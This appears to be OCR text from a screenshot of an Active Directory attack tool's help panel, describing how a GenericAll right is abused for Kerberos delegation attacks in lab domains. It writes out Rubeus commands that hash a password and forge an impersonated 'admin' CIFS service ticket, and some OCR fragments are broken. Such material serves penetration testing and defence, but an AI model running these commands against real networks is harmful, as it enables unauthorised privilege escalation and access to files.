 EARCH
PATHFINDING
</> CYPHER
GSTONE@RESOURCED.LOCAL
GenericAll
RES
L.LIVINGSTONE@RESOURCED.LOCAL
GenericAll
We can then use Rubeus to hash the plaintext password into
its RC4_HMAC form:
Rubeus.exe hash /password:Summer2018!
And finally we can use Rubeus' *s4u* module to get a service
ticket for the service name (sname) we want to "pretend" to be
"admin" for. This ticket is injected (thanks to /ptt), and in this
case grants us access to the file system of the
TARGETCOMPUTER:
Rubeus.exe s4u /user:attackersystem$ /rc4:EF266
C6B963C0BB683941032008AD47F /impersonateuser:ad
min /msdsspn:cifs/TARGETCOMPUTER.testlab.local
/ptt
+ Linux Abuse
+ OPSEC